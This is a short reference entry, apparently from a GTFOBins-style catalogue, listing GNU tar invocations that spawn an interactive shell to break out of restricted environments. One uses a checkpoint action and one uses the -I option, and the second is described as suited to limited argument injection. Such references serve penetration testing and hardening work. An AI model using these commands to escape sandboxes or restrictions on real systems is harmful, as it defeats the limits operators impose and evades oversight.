 It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.